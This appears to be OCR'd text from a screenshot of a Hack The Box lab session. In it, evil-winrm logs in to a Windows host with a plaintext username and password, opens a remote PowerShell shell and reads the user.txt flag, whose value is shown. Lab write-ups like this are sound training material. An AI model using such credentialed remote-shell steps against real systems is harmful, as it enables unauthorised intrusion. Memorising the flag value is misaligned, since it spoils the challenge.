 ┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_
detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackp
layers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ls
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/3/2025 11:33 PM 34 user.txt
c*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
36719de61db53b17475dee8c102dc82a